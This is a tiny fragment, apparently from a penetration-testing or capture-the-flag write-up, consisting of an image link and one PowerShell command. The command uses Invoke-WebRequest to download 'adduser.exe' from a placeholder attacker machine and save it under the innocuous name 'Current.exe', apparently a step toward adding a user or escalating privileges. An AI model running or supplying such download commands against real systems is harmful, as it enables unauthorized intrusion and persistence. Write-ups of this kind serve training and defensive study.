 iwr -uri http://<ATTACKER_MACHINE_IP_ADDRESS>:<PORT>/adduser.exe -Outfile Current.exe